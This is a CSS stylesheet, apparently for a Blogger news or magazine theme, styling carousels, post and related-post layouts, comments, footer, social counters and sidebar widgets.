.bx-first .box-thumbnail .first-tag {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.bx-first .box-thumbnail .first-tag a {
background: #0277bd;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
a.Beauty:before {
content: "\f004";
}
.icon:before, .postags a:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.feat .bx-first .bf-content, .column .bx-first .bf-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.feat .bx-first .bf-content .recent-title a, .column .bx-first .bf-content .recent-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.bf-content .recent-author, .bf-content .recent-date {
color: #ccc;
}
.feat ul li {
display: block;
width: 48.6%;
float: right;
padding-bottom: 10px;
margin-bottom: 10px;
padding-top: 0;
border-bottom: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.feat li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.feat li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.home-ad .widget {
width: 728px;
max-height: 90px;
padding: 0 2% 0 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 20px!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both;
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 25%;
color: #fff;
background-color:#0277bd;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #0277bd;
}
.main-carousel {
height: auto;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: auto;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 210px;
position: relative;
width: 100%;
display: block
}
.carousel-content {
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 20px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #000;
display: block;
line-height: 1.4em;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #000
}
.carousel-tag a {
display: inline-block;
background-color: #0277bd;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
border-radius: 2px
}
.carousel-tag a:before {
content: "\f091";
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #222;
margin-right: 5px;
}
.carousel-item .recent-author, .carousel-item .recent-date {
color: #000;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.main-carousel .owl-item:hover .carousel-overlay {
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px
}
.main-carousel .owl-prev {
left:0;
}
.main-carousel .owl-next {
right:0;
}
.main-carousel .owl-dots {
bottom: 10px
}
.videos ul {
position: relative;
overflow: hidden;
padding:0;
}
.videos ul li {
width: 33.33%;
float: left;
box-sizing: border-box;
margin: 0;
padding: 0 5px;
list-style: none;
}
.videos ul li .videos-item {
width: 100%;
position: relative;
display: block;
overflow: hidden;
padding: 0;
}
.videos .box-image {
width: 100%;
height: 160px;
display: block;
position: relative;
margin: 0;
padding: 0;
}
.videos .box-image:before {
content: "\f04b";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: .5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
transition: all .3s ease;
}
.gallery-overlay, .videos-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.videos .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.gallery .recent-title a, .videos .recent-title a {
display: block;
font-size: 14px;
color: #FFF;
font-weight: 400;
line-height: 1.5em;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
margin-bottom: 3px;
}
.gallery .recent-author, .videos .recent-author {
color: #ccc;
}
.column .bx-first {
width: 100%;
position: relative;
box-sizing: border-box;
overflow: hidden;
margin-bottom: 10px;
}
.column ul li {
display: block;
margin-top: 10px;
padding: 10px 0 0;
border-top: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.column ul li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.column ul li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.recent-boxes .columnleft {
float: left;
}
.recent-boxes .column {
width: 48.6%;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.recent-boxes .columnright {
float: right;
}
.gallery ul li {
width: 33%;
height: 250px;
overflow: hidden;
float: left;
margin-right: .33%;
display: inline-block;
position: relative;
padding: 0;
margin-bottom: 2px;
list-style:none;
}
.gallery ul li .box-image {
width: 100%;
height: 250px;
display: block;
}
.category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.gallery .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
a.Learn:before, a.Culture:before {
content: "\f02d";
}
.gallery li:hover .recent-content,
.videos li:hover .recent-content {
padding-bottom: 15px;
;
}
.gallery ul li:nth-child(4),
.gallery ul li:nth-child(5),
.gallery ul li:nth-child(6) {
margin-bottom: 0px;
}
.gallery li:hover .gallery-overlay,
.videos li:hover .videos-overlay {
opacity:0.5;
}
.gallery li:hover .category-gallery a:before,
.videos li:hover .box-image:before {
opacity:1;
}
.gallery-blog {
float: left;
width: 100%;
clear: both;
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
.post-labels, .post-labels a {
color: #0277bd;
}
article {
overflow: hidden;
padding: 0;
}
.index article {
padding: 0 10px 0 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post-outer:first-child .post #new-badge {
display: block !important;
}
#new-badge {
left: 0;
padding: 5px 10px;
top: 0;
position: absolute;
z-index: 9999;
background-color: #FA29AF;
color: #fff;
font-weight: bold;
}
#new-badge:before {
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 11px;
color: #fff;
margin-right: 6px;
content: "\f0e7";
}
.breadcrumbs .fa-angle-right:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
}
.breadcrumbs i {
color: #2c3e50;
}
.breadcrumbs span a.bhome {
color: #0277bd;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #2c3e50;
}
.breadcrumbs span a:hover {
color: #0277bd;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
font-weight: normal;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.index .post-header {
padding: 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #000000;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #000000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent,
.blog-pager-older-link,
.blog-pager-newer-link,
.home-link,
.showpageOf {
font-size: 16px;
padding: 7px 14px;
margin-right: 5px;
border-radius: 2px;
background: #0277bd;
color:#fff;
font-weight: 700;
float: left;
}
.showpageOf {
float:right!important;
}
#blog-pager .pages {
border: none;
}
.firstpage,
.lastpage {
display: none;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0277bd;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0277bd;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
float: right;
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 3px 5px;
font-size: 14px;
display: inline-block;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
border-radius: 2px;
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #010101;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0277bd;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
float: right;
}
.cmm-tabs.simplyTab .wrap-tab li {
margin-left: 5px;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 5px double rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #ddd;
font-size: 17px;
display: block;
padding-bottom: 5px;
text-align:center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #111111;
color: #BABABA;
font-family: 'Roboto Slab', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## custom widget Css ######################### */
.social-counter {
margin: 0;
padding: 0;
overflow: hidden;
margin-bottom: 20px;
display:none;
}
.social-counter ul {
margin: 0;
padding: 0
}
.social-counter ul li {
width: 100%;
float: left;
text-align: left;
margin: 0 0 5px;
padding: 0 0 5px;
position: relative;
border-bottom: 1px solid #f5f5f5
}
.social-counter ul li a {
margin: 0;
padding: 0
}
.item-icon {
float: left;
position: relative;
text-align: center;
vertical-align: middle;
color: #fff;
margin: 0;
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 20px;
border-radius: 2px
}
.hide-count {
display: none
}
.item-count {
display: inline-block;
color: #202020;
font-weight: 700;
font-size: 14px;
line-height: 36px;
float: left;
padding-left: 10px
}
.item-text {
float: right;
display: inline-block;
color: #CBCBCB;
font-size: 12px;
line-height: 36px;
font-weight: 400
}
.item-social.facebook .item-icon {
background-color: #5271b3
}
.item-social.twitter .item-icon {
background-color: #49aff8
}
.item-social.gplus .item-icon {
background-color: #cb2027
}
.item-social.rss .item-icon {
background-color: #FFC200
}
.item-social.youtube .item-icon {
background-color: #eb1a21
}
.item-social.dribbble .item-icon {
background-color: #ea4c89
}
.item-social.instagram .item-icon {
background-color: #4E729A
}
.item-social.pinterest .item-icon {
background-color: #cb2027
}
.item-social.facebook .item-icon:before {
content: "\f09a"
}
.item-social.twitter .item-icon:before {
content: "\f099"
}
.item-social.gplus .item-icon:before {
content: "\f0d5"
}
.item-social.rss .item-icon:before {
content: "\f09e"
}
.item-social.youtube .item-icon:before {
content: "\f16a"
}
.item-social.instagram .item-icon:before {
content: "\f16d"
}
.item-social.dribbble .item-icon:before {
content: "\f17d"
}
.item-social.pinterest .item-icon:before {
content: "\f0d2"
}
.social-counter ul li:hover .item-icon {
background-color: #202020;
}
.social-counter ul li:hover .item-text {
color: #FFD439;
}
.custom-widget li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.custom-widget li:first-child {
padding-top: 0;
}
.custom-widget li:last-child {
border-bottom: none;
}
.custom-widget .rcthumb {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.custom-widget .post-panel {
padding-left: 10px;
display: table-cell;
}
.custom-widget .rcp-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.custom-widget .rcp-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.custom-widget .rcp-title a:hover {
color: #0277bd;
}
.custom-widget .rcthumb:hover .img-overlay {
background-color: rgba(40, 35, 40, 0.3);
}
.recent-author {
margin-right: 10px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author,
.recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.PopularPosts .item-thumbnail {
margin: 0 10px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.PopularPosts ul li img {
padding: 0;
width: 80px;
height: 60px;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0;
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.6em;
}
.PopularPosts ul li a:hover {
color: #0277bd;
}
.PopularPosts .item-title {
margin: 0;
padding: 0;
line-height: 0;
}
.item-snippet {
font-size: 12px;
padding-top: 3px;
font-weight: 400;
color: #999;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0!important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0277bd;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #ebebeb;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #020202;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
